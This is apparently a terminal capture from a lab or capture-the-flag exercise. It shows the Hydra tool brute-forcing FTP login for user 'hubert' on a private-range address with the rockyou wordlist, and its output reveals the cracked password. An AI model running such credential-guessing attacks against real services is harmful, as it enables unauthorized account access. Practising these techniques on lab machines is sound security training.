 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l hubert -P rockyou.txt ftp://192.168.159.138 -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-27 23:48:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.159.138:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 398.00 tries/min, 398 tries in 00:01h, 14344001 to do in 600:41h, 16 active
[STATUS] 400.67 tries/min, 1202 tries in 00:03h, 14343197 to do in 596:39h, 16 active
[21][ftp] host: 192.168.159.138 login: hubert password: john316
[STATUS] attack finished for 192.168.159.138 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 23:53:12